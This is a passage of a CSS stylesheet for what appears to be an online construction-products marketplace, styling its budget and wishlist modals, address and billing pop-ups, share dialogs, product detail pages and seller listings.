    display: flex;
}


.no-logged-menu .logged-account,
.logged-menu .no-logged-account {
    display: none !important;
}


.sendto_share_budget_wpp-container .iti--inline-dropdown {
    width: 100%;
}

.page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
    height: 32px;
}

.budget-total-vendors .title-budgets .multiplewishlist-btn h2 {
    align-self: center;
    margin-top: 4px;
    font-size: 2.25rem;
    font-weight: 100;
    padding-right: 2px;
}


.step-box .step-circle__active::before {
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px);
    top: 5px;
    left: 2px;
}

.step-box.active .step-circle__active::before {
    background: #15814B;
    top: 10px;
}

.step-box.active.current .step-circle__active::before {
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px) !important;
    top: 10px;
}

.section-items .login,
.section-items .logout {
    display:none;
}

.collapse-budget-rotated {
    transform: rotate(180deg);
}

.header-vendor-tab:has(.collapse-budget-rotated) {
    border-bottom: none !important;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content{
    padding: 40px 32px 24px 32px;
}

.modal-popup.billingmodal .modal-inner-wrap .modal-content {
    padding: 24px 32px 24px 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content #popup-modal-address {
    padding-top: 0;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content #popup-modal-address .row .col.create-address-col {
    background: #E1E1E1;
    border-radius: 16px;
    padding: 16px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .show-all-addresses-popup a {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .fieldset-addresses-options .div-addresses-options span {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: #919191;
    padding-left: 8px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p {
    font-size: 14px;
    line-height: 16px;
    color: var(--text-normal);
    font-weight: 700;
    margin-bottom: 8px;
    padding-top: 0px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .fieldset-addresses-options,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .div-addresses-options {
    background-color: transparent;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .acept-ship-to-address,
.modal-popup.billingmodal .accept-billing-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    min-width: 136px;
    height: 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address .cancel,
.modal-popup.billingmodal .cancel {
    color: #919191;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    min-width: 80px;
    height: 32px;
    border: 1px solid #919191;
}

.modal-popup.addressmodal .modal-inner-wrap .show-all-addresses-popup {
    min-width: 85px;
    height: 32px;
}

.addtowish_popup_modal a.accept-budget-button {
    border-radius: 8px;
}

.addtowish_popup_modal .radio-btn-vv-container,
.addtowish_popup_modal .radio-btn.address-avaible,
.addtowish_popup_modal .checkmark-radio-btn  {
    width: 24px;
    height: 24px;
}

.addtowish_popup_modal .wishlist-container .budget-item.selected .budget-info {
    padding-left: 4px;
}

.addtowish_popup_modal .new-budget-button-container {
    display: flex;
    flex-direction: row;
    align-items: center;
}


.modal-popup.addressmodal .modal-inner-wrap .show-all-addresses-popup a {
    min-width: fit-content;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input {
    border: none;
    height: 24px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.addressmodal .bg-map .field.city .city-container svg{
    cursor: pointer
}

.modal-popup.addressmodal .getlocation-container {
    margin-bottom: 16px;
}

.modal-popup.addressmodal .popup-add-address-p, .modal-popup.addressmodal .my-addresses {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
}

.modal-popup.billingmodal .modal-inner-wrap .modal-content .active-msg-container{
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.billingmodal .block-title h1, #popup-modal-address .block-title h1 {
    font-size: 23px;
    line-height: 24px;
    margin-bottom: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
}

.modal-popup.addressmodal .li-container-addresses .checkmark-radio-btn,
.modal-popup.billingmodal .container-address-first-second .checkmark-radio-btn  {
    width: 24px;
    height: 24px;
}

.modal-popup.addressmodal .li-container-addresses .checkmark-radio-btn::after,
.modal-popup.billingmodal .container-address-first-second .checkmark-radio-btn::after {
    width: 8px;
    height: 8px;
}

.modal-popup.billingmodal .container-address-first-second .flex-column {
    padding-top: 8px;
}

.modal-popup.addressmodal .vv-addresses-header {
    padding-bottom: 8px;
}

.modal-popup.addressmodal .vv-addresses-container img {
    width: 22px;
    align-self: center;
}

.modal-popup.addressmodal .vv-addresses-container span {
    bottom: 0 !important;
}

#popup-modal-address .li-container-addresses.radio-left-border {
    border-left: none;
    padding: 12px 12px 12px 4px;

}

.modal-popup.addressmodal .li-container-addresses label {
    margin-left: 0;
}

.modal-popup.addressmodal .li-addresses-list .popup-up-addresses-p {
    padding-left: 0;
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.modal-popup.addressmodal .vv-addresses-container .address-name span,
.modal-popup.billingmodal .address-first-line div {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.modal-popup.addressmodal .li-addresses-list.radio-left-border,
.modal-popup.billingmodal .li-addresses-list:has(.radio-left-border) {
    border-right: 1px solid #e1e1e1;
}

.modal-popup.billingmodal .address-item-content .container-address-first-second {
    margin-left:12px;
}

.modal-popup.billingmodal .address-item-content.radio-left-border .container-address-first-second {
    margin-left:0;
}

.modal-popup.addressmodal .bg-map .city-container {
    display: flex;
    align-items: center;
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    height: 32px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address {
    padding: 8px 10%
}

.modal-popup.addressmodal .li-addresses-list .address-dir, .modal-popup.billingmodal .address-second-line div {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    color: #919191
}

.modal-popup.addressmodal .li-addresses-list .div-addresses-options {
    margin-top: 0;
}

.modal-popup.addressmodal .li-addresses-list .li-container-addresses {
    padding: 12px 12px 12px 16px;
}

.modal-popup.addressmodal .li-addresses-list.radio-left-border .li-container-addresses {
    padding: 12px 12px 12px 4px;
}

.modal-popup.addressmodal .radio-btn-vv-container input:checked ~ span.vv-primary-background-input,
.modal-popup.billingmodal .radio-btn-vv-container:has(input:checked) .checkmark-radio-btn {
    background-color: currentColor;
}

.modal-popup.billingmodal .edit-address-button {
    margin-right: 16px;
}

.modal-popup.billingmodal .buttons-billing-actions {
    margin-bottom: 8px;
    display: flex;
}

.modal-popup.billingmodal .address-second-line, .modal-popup.billingmodal .address-first-line {
    padding-left: 16px;
}

.addtowish_popup_modal .login-msg-addtowishlist {
    margin-top: 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.addtowish_popup_modal .product-container-qty {
    display: flex;
    align-items: baseline;
}

.addtowish_popup_modal .product-container-qty input {
    background: none;
    border: none;
    width: fit-content;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
    padding: 0 0 0 4px;
    font-family: 'Roboto';
}

.page-products:has(.logged) .addtowish_popup_modal .login-msg-addtowishlist {
    display: none;
}

.page-products:has(.no-logged) .addtowish_popup_modal .show-all-addresses-popup {
    display: none;
}

.shared-modal-quote .share-budget-header-container {
    background: #E1E1E1;
    border-radius: 16px;
    padding: 16px;
    gap: 16px;
    margin-bottom: 16px;
}

.shared-modal-quote .share-budget-header-container p {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: left;
}

.shared-modal-quote .share-budget-header-container .input-search-users {
    display: flex;
    align-items: center;
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    height: 32px;
    position: relative;
}
.modal-popup .input-search-users  .action-close {
    margin: 0;
    padding: 6px;
}

.shared-modal-quote .share-budget-header-container .input-search-users svg {
    align-self: center;
    cursor: pointer;
}

.shared-modal-quote .share-users-header {
    display: flex;
}

.shared-modal-quote .general-access-header {
    display: flex;
    margin-bottom: 8px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 8px ;
}

.shared-modal-quote .general-access-header svg,
.shared-modal-quote .share-users-header svg {
    margin-right: 8px;
}

.shared-modal-quote .copy-link-btn {
    height: 32px;
    min-width: 100px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    padding: 8px 16px;
    border: 1px solid #919191;
    border-radius: 8px;
    color: #5E5E5E;
    background-color: #ffffff;
    display: flex;
    align-content: center;
    cursor: pointer;
    justify-content: center;
}

.text-address-place-body-budget p {
    font-family: "Roboto Condensed";
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
}

.text-address-place-body-budget .popover-trigger .shipping-address {
    font-weight: 400;
}


.border-vendor-tab:not(:has(.panel)) .header-vendor-tab {
    border-bottom: none !important;
}

.shared-modal-quote .copied-text,
.catalog-product-view .copied-text {
    display: flex;
    flex-direction:row-reverse;
    align-items:center;
    justify-content: space-around;
}

.shared-modal-quote .copied-text svg,
.catalog-product-view .copied-text svg {
    margin-right: 8px;
    vertical-align: middle;
    stroke: currentColor;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc:disabled,
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec:disabled {
    cursor: pointer;
    pointer-events: revert;
}

.shared-modal-quote .customer-share-container .text-row-share {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: #919191;
    padding: 8px 8px 0px 40px;
    margin-bottom:0 ;
}


.shared-modal-quote #search-share-results .customer-share-container .icon-row-share{
    position: absolute;
    right: 16px;
    background: url(../images/chevron-right.svg) no-repeat right;
    width: 16px;
    height: 16px;
}

.shared-modal-quote #search-share-results .customer-share-container .icon-row-share {
    transform: translateY(100%);
}

.shared-modal-quote #search-share-results .customer-share-container .firstname .icon-row-share {
    transform: translateY(-150%);
}

.shared-modal-quote #search-share-results .customer-share-container:hover .icon-row-share,
.shared-modal-quote .customer-share-container:hover .text-row-share,
.shared-modal-quote #search-share-results .customer-share-container.single-customer-container .icon-row-share,
.shared-modal-quote #search-share-results .customer-share-container.single-customer-container .text-row-share {
    visibility: visible;
}

.shared-modal-quote #search-share-results .customer-share-container .email-row-share:not(:empty) ~ .wpp-row-share:not(:empty) ~ .icon-row-share {
    transform: translateY(-200%);
}

#algoliaAutocomplete .aa-SubmitIcon {
    opacity: 1;
    fill: white;
    stroke: white;
}

#algoliaAutocomplete .aa-SubmitIcon path {
    stroke-width: 1;
}

#algoliaAutocomplete .aa-CloseButton .aa-SubmitIcon path {
    stroke-width: 1.5;
}

#algoliaAutocomplete .aa-CloseButton {
    z-index: 999;
}

.request-price, #maincontent .product-add-form.product-item-info.no-price .box-tocart.wo-seller.general-site .noprice.configurable.request-price {
    font-family: 'Roboto';
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--eco-hint) !important;
}

.products-grid .product-item-details .request-price {
    height: 24px;
}

.block.widget .products-grid .product-item .product-item-details.wo-addtobudget:not(.configurable) .product-item-inner .thumb-add-budget {
    align-items: center;
}

.pre-con button.primary.quote-btn-products {
    min-width: 10em;
    height: 40px;
}
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-name-container,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-id-container,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-name,
.payment_additional_html .inputs-name-owner-card .marketplace-firstdata-card-id {
    width: 100%
}

.multiplewishlist-payment-content .payment-text-container .fd_card_type-error.validation-advice,
.multiplewishlist-payment-content .payment-text-container .marketplace-firstdata-card-name-error.validation-advice,
.multiplewishlist-payment-content .payment-text-container .marketplace-firstdata-card-id-error.validation-advice {
    padding-top: 2px;
    display: flex;
}

.header-my-account .login-us-container.trigger-auth-popup {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.section-item-title-container {
    display: none;
}

.nav-sections-item-content .logout-container svg {
    display: none;
}

/* Product-Simple-Card */

.page-products.catalog-product-view .columns {
    border-radius: 16px;
    padding: 24px;
    margin: 0 0 24px 0;
}

.catalog-product-view .columns .page-title .base {
    font-size: 27px;
    line-height: 32px;
    font-weight: 500;
    font-family: 'Roboto';
    text-align: center;
    margin-bottom: 16px;
    color: var(--text-normal)
}

.catalog-product-view .columns .label-mark {
    display: flex;
    width: 100%;
    justify-content: center;
    color: var(--text-normal);
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
}

.catalog-product-view .columns .product-info-main  {
    padding: 0 8px;
    max-width: 480px;
}

.catalog-product-view .columns .product-info-main .product.attribute.overview {
    margin: 16px 0;
    padding: 0;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal)
}

body:not(.page-product-structure) .product-info-main .product-add-form .box-tocart.microsite {
    margin: 0 0 24px 0;
    border-bottom: 0;
    padding: 0;
}

.catalog-product-view .fieldset.simple.no-structure {
    margin-bottom: 0 !important;
}

.catalog-product-view .fieldset.simple.no-structure .actions.actions-custom-product {
    margin-bottom: 0;
}

.catalog-product-view .product-info-main .product.price.product-with-inner {
    display: flex;
    justify-content: center;
    padding: 0;
    margin-top: 24px;
}

.catalog-product-view .product.price.product-with-inner .price {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal)
}

.catalog-product-view .product.price.product-with-inner .old-price {
    margin-bottom: 0;
    align-items: center;
}


.catalog-product-view .old-price .price-container.price-final_price.tax.weee .price-wrapper span.price {
    font-size: 18px;
    font-weight: 500;
    font-family: 'Roboto Condensed';
}

.catalog-product-view .product.price.product-with-inner .price-box.price-final_price {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

.catalog-product-view .price-container.price-final_price.tax {
    line-height: normal;
}

.catalog-product-view .fieldset,
.catalog-product-view .container-fluid {
    align-self: center;
    align-items: center;
    width: 100%;
}

.catalog-product-view .container-fluid {
    margin-top: 16px;
}

.catalog-product-view .box-tocart.microsite .fieldset .set-qty-product,
.catalog-product-view .container-fluid .set-qty-product {
    margin-bottom: 0;
    align-self: center;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data,
.catalog-product-view .box-tocart.microsite .fieldset .stock-data .in-stock,
.catalog-product-view .container-fluid .stock-data,
.catalog-product-view .container-fluid .stock-data .in-stock {
    height: 32px;
    margin-bottom: 16px;
    align-self: center;
    width: 100%;
    display: flex;
    justify-content: center;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data .with-leadtime,
.catalog-product-view .box-tocart.microsite .fieldset .stock-data .wo-leadtime,
.catalog-product-view .container-fluid .stock-data .with-leadtime,
.catalog-product-view .container-fluid .stock-data .wo-leadtime {
    display: flex;
    height: 32px;
    align-items: center;
    gap: 2px;
}

.catalog-product-view .container-fluid .stock-data .with-leadtime,
.catalog-product-view .container-fluid .stock-data .wo-leadtime {
    flex-direction: column;
}

.catalog-product-view .container-fluid .stock-data .with-leadtime br,
.catalog-product-view .container-fluid .stock-data .wo-leadtime br {
    display: none;
}

.catalog-product-view .box-tocart.microsite .fieldset .stock-data .wo-leadtime span,
.catalog-product-view .container-fluid .stock-data .wo-leadtime span {
    padding: 0 2px
}

.catalog-product-view .fieldset .quantity-products,
.catalog-product-view .container-fluid .quantity-products {
    display: none;
}

.catalog-product-view .price-by-inner {
    justify-content: center;
    margin: 0;
    font-size: 20px;
    line-height: 24px;
    font-weight: 400;
    font-family: 'Roboto';
    font-style: italic;
    color: var(--text-normal)
}

.catalog-product-view .price-by-inner .price {
    font-size: 18px;
    margin-right: 6px;
}

.catalog-product-view .x-between-input {
    margin: 0 1rem;
}

.catalog-product-view .product-info-main .set-qty-product {
    align-self: center;
}

.catalog-product-view .columns .product-info-main  .container-fluid {
    padding: 0;
}

.catalog-product-view .actions-custom-product {
    width: 100%;
}

.catalog-product-view .fieldset.simple.no-structure {
    display: flex;
    justify-content: center;
}

.box-tocart.microsite .set-qty-product .qty-input input, .catalog-product-view .product-info-main .set-qty-product .qty-input.inner-input-container input,
body.catalog-product-view .product-info-main .set-qty-product .qty-input input  {
    font-size: 13px;
    line-height: 16px;
    color: #767676;
    font-family: 'Roboto Condensed';
    font-weight: 400;
    width: 120px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    padding: 6px 32px 6px 12px;
    text-align: right;
}

.catalog-product-view:not(.page-product-structure) .microsite .share-dialog {
    top: -1em;
}

.catalog-product-view .box-tocart.microsite .fieldset .actions.actions-custom-product .pre-con,
.catalog-product-view .actions.actions-custom-product .pre-con {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.catalog-product-view .product-info-main .set-qty-product .qty-input .label {
    top: 10px;
}

.catalog-product-view .fieldset .qty-input .label-inner {
    right: 100px;
}

.catalog-product-view .fieldset .qty-input .label-qty-product {
    right: 100px;
}


.catalog-product-view .box-tocart.microsite .fieldset .stock-data .no-qty-assigned em {
    display: none;
}

.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: flex;
    flex-direction: row-reverse;
    gap: 8px;
}

.catalog-product-view .product-info-main .share-dialog.is-open {
    height: 136px;
    max-width: 480px;
    padding: 40px 32px 24px 32px;
    border-radius: 8px;
    border: 1px solid #e1e1e1;
    background: #f0f0f0;
    box-shadow: 3px 3px 16px 0px #0000004D;
    width: auto
}

.catalog-product-view .product-info-main .share-dialog.is-open .close-tooltip {
    border: none;
    position: absolute;
    right: -24px;
    bottom: 32px;
}

.catalog-product-view .fieldset .qty-input .label {
    top: 10px;
}

.catalog-product-view .fieldset .qty-input .label-qty-product {
    right: 248px;
}

.catalog-product-view .product-info-main .share-dialog.is-open .close-tooltip:hover svg path {
    opacity: 1;
    stroke: #333;
}

.catalog-product-view .product-info-main .share-dialog.is-open::before {
    border-color: #f0f0f0 transparent transparent transparent;
}

.catalog-product-view .product-info-main .share-dialog.is-open .dialog-title {
    font-family: 'Roboto';
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: center;
    width: 100%;
}


.catalog-product-view .product-info-main .btn-facebook,
.catalog-product-view .product-info-main .btn-twitter,
.catalog-product-view .product-info-main .btn-linkedin {
    display: none;
}


.catalog-product-view .product-info-main .targets {
    display: flex;
    height: 32px;
    width: 100%;
    margin-bottom: 0;
    grid-gap: 8px;
    justify-content: space-between;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-title,
.share-wishlist-modal .share-wishlist-modal-container .share-customer-subtitle {
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    line-height: 24px;
    text-align: center;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-title {
    font-size: 23px;
}

.share-wishlist-modal .share-wishlist-modal-container .share-customer-subtitle {
    font-size: 18px;
}

.share-wishlist-modal .share-wishlist-modal-container .share-wishlist-title-container {
    margin-bottom: 16px;
    text-align: center;
}

.share-wishlist-modal .share-wishlist-modal-container .share-action-buttons {
    display: flex;
    flex-direction: row;
    grid-gap: 8px;
    justify-content: space-between;
}

.catalog-product-view .product-info-main .button,
.share-wishlist-modal .share-wishlist-modal-container button {
    border-radius: 8px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #ffffff;
    border: none;
    text-transform: uppercase;
    width: 100%;
    min-width: 133px;
}

.catalog-product-view .product-info-main .button svg {
    margin-right: 8px;
}

.catalog-product-view .product-info-main .btn-email {
    background: #FFB016;
}

.catalog-product-view .product-info-main .btn-wpp {
    background: #4DCB5B;
}

.catalog-product-view .product-info-main .btn-copy-link {
    background: #15814B;
    padding: 8px !important;
    flex-direction: row-reverse;
}

.catalog-product-view .product-info-main .link .pen-url {
    display:none;
}

.catalog-product-view .product-info-main .link {
    padding: 0;
}

.product-info-main .product-add-form .box-tocart.microsite .product-social-links button,
.product-info-main .product-social-links button {
    padding: 8px;
}

.product-info-main .product-social-links .share-button:before, .page-product-structure .share-button:before, .marketplace-quote-view .share-button:before, .marketplace-share-view .share-button:before {
    width: 16px;
    margin-right: 0px;
    height: 16px;
}

body:not(.page-product-structure) .product-info-main .product-social-links button,
.catalog-product-view .product-info-main .product-social-links button {
    width: revert;
    border-radius: 8px;
    padding: 8px;
}

.box-tocart.microsite .set-qty-product:has(.label-qty-product) .qty-input input, .catalog-product-view .product-info-main .set-qty-product:has(.label-qty-product) .qty-input.inner-input-container input {
    padding-right: 60px
}

.catalog-product-view .carousel-container .product-structure-container {
    margin: 0;
    width: 586px;
}

.catalog-product-view .carousel-container .product-item .carousel-item {
    border: 1px solid #E1E1E1;
    left: 0;
}

.catalog-product-view .title-block,
.catalog-product-view .attached-product-content .block-title strong,
.catalog-product-view .sellers-wrapper .distributors-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #535353;
    font-family: 'Roboto';
    margin-bottom: 24px;
}

.catalog-product-view .carousel-container .btn-calculate {
    display: none;
}

.catalog-product-view .carousel-container .img-structure {
    margin: 8px !important;
    width: 96px;
    height: 96px;
    overflow: hidden;
}

.catalog-product-view .carousel-container .img-structure img {
    height: 96px;
    min-width: 96px;
}

.catalog-product-view .carousel-container .info-text-btn-calculate .info-container {
    width: 490px;
}

.catalog-product-view .carousel-container .product-structure-header {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: #ffffff;
    padding: 8px;
    text-align: center;
    text-transform: uppercase;
    background-color: #656565;
    border-top-right-radius: 4px;
}

.catalog-product-view .carousel-container .product-name {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal);
    padding: 8px 8px 8px 0;
    max-height: 40px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.catalog-product-view .carousel-container .img-logo-vendor-carousel {
    margin: 0;
    padding-top: 16px;
}

.catalog-product-view .columns .datasheet-product-content .label-attribute,
.catalog-product-view .columns .datasheet-product-content .text-attribute,
.catalog-product-view .datasheet-product-content .label-attribute,
.catalog-product-view .datasheet-product-content .text-attribute {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.catalog-product-view .columns .datasheet-product-content .label-attribute,
.catalog-product-view .datasheet-product-content .label-attribute  {
    font-weight: 700;
    color: #919191;
    margin: 0 0 8px 0px;
    display: flex;
    align-items: center;
    height: 16px;
}

.catalog-product-view .columns .datasheet-product-content .icon-attribute,
.catalog-product-view .datasheet-product-content .icon-attribute  {
    margin-right: 8px;
}

.catalog-product-view .columns .datasheet-product-content .label-attribute:before,
.catalog-product-view .datasheet-product-content .label-attribute:before  {
    background-image: url(../images/chevron-catalog.svg) no-repeat center;
    width: 24px;
    height: 24px;
}


.catalog-product-view .columns .datasheet-product-content .text-attribute,
.catalog-product-view .datasheet-product-content .text-attribute {
    font-weight: 400;
    color: var(--text-normal);
}

.catalog-product-view .columns .datasheet-product-content .item-attribute-structure,
.catalog-product-view .datasheet-product-content .item-attribute-structure  {
    gap: 16px 0;
}

.catalog-product-view .features-product-content .features-list {
    display: flex;
    width: 100%;
    flex-direction: wrap;
    height: fit-content;
}

.catalog-product-view .features-product-content .features-list .features-list {
    display: flex;
    flex-wrap: wrap;
    gap: 14px;
    height: fit-content;
}

.catalog-product-view .features-product-content .features-list li {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    width: 32.5%;
    color: #919191;
    font-family: 'Roboto';
    margin-bottom: 0px;
    padding-left: 0px;
    display: flex;
}

.catalog-product-view .features-list li:before {
    display: none;
}

.catalog-product-view .features-list li svg {
    margin-right: 8px;
    min-width: 12px;
    min-height: 12px;
}

.catalog-product-view .features-product-content {
    padding: 24px 0px;
}

.catalog-product-view .parent-container-similar-products {
    margin-top: 24px;
    gap: 16px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products {
    margin: 0;
    width: 100%;
    max-height: 112px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item {
    max-height: 96px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .details-product.price {
    max-height: 80px;
}

.catalog-product-view .parent-container-similar-products .container-similar-products .manufacturer-related-product {
    margin-top: 0;
    max-height: 30px;
    overflow: hidden;
}

.catalog-product-view .parent-container-similar-products .container-qty-btn-add {
    display: none !important;
}

.catalog-product-view .parent-container-similar-products .product-image.img-similar-products {
    width: 96px;
    height: 96px;
}

.catalog-product-view .parent-container-similar-products .name-similar-products a {
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal) !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 30px;
    margin-left: 8px;
    align-self: flex-start;
}

.catalog-product-view .parent-container-similar-products .final-price-product .price {
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal)
}

.catalog-product-view .parent-container-similar-products .final-price-product {
    margin-top: 24px;
}

.catalog-product-view .slick-slide {
    padding:0
}

.catalog-product-view .slick-slide.slick-current {
    padding-left:0
}

.catalog-product-view .datasheet-product-content {
    padding: 24px 0;
}

.catalog-product-view .datasheet-product-content div.item-attribute {
    width: 25%;
    margin-bottom: 0;
}

.catalog-product-view .carousel-container {
    padding: 0;
}

.catalog-product-view .structure-related-carrousel:has(.slick-dots) {
    margin-bottom: 0px;
}

.catalog-product-view .structure-related-carrousel {
    margin-bottom: 24px;
}

.catalog-product-view .product-view-after-price {
    width: 100%;
    text-align: center;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    color: #4b4b4b;
    font-weight: 500;
}

.catalog-product-view .product-info-main .stock .in-stock{
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
}

.catalog-product-view .product.media:has(.fotorama-item) {
    width: 690px !important;
    height: auto !important;
    padding-top: 36px;
}

.catalog-product-view .structure-related-carrousel .carousel-estructure-responsive {
    gap: 0 16px;
}

body:not(.page-product-structure).catalog-product-view .construction-product-content:has(.title-block) {
    padding: 24px 0;
}

.catalog-product-view .construction-product-content h2.title-block {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    letter-spacing: 0;
    padding: 0px;
    margin-bottom: 24px;
}

.catalog-product-view .construction-product-content li,
.catalog-product-view .construction-product-content p {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: var(--text-normal);
    letter-spacing: 0;
    margin-bottom: 0;
}

.catalog-product-view .construction-product-content br {
    display: none;
}

.catalog-product-view .construction-product-content .px-4.mx-2{
    padding: 0 !important;
    margin: 0 !important;
}

.catalog-product-view .best-price-wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view .best-price-wrapper .best-price,
.catalog-product-view .box-tocart {
    align-items: center !important;
    width: 100%;
    max-width: revert;
}

.catalog-product-view .columns .product-info-main .product-add-form .box-tocart.with-seller,
.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    padding: 0 !important;
}

.catalog-product-view .product-social-links {
    padding-top: 0;
}


.catalog-product-view .product-info-main .box-tocart.with-seller .actions-buttons-secondary {
    display: flex;
    flex-direction: row;
}

.catalog-product-view.page-product-configurable .product-info-main .box-tocart.with-seller .actions-buttons-secondary {
    display: flex;
    flex-direction: row-reverse;
}

.catalog-product-view .container-fluid .image-wrapper:has(.request-price) {
    height: max-content;
}

.catalog-product-view .container-fluid .seller-distance .image-wrapper {
    width: 32px;
    height: 32px;
    align-content: center;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
    display: flex;
    flex-direction: row;
}

.catalog-product-view .sellers-wrapper .sellers-products {
    grid-template-columns: max-content auto max-content max-content;
    gap: 20px;
    align-items: center;
}

.catalog-product-view .sellers-wrapper .set-qty-product-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 144px;
    height: 64px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data {
    width: 100%;
    margin: 0;
    height: 32px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .stock-data div {
    height: 32px;
}

.catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper .sto-button.sto-primary.sto-md {
    width: 152px;
    height: 32px;
}

.catalog-product-view .sellers-wrapper .submit-button-wrapper .btn.action.primary span {
    font-size: 16px;
    line-height: 16px;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product {
    width: fit-content;
}

.catalog-product-view .sellers-wrapper .sellers-products .label.qty-label {
    display: none;
}

.catalog-product-view .sellers-wrapper .sellers-products .qty-wrapper.qty-arrows input {
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #767676;
    text-align: right;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price {
    width: 152px;
    height: 48px;
}

.catalog-product-view .seller-distance img {
    opacity: 0.5;
}

.catalog-product-view .seller-distance {
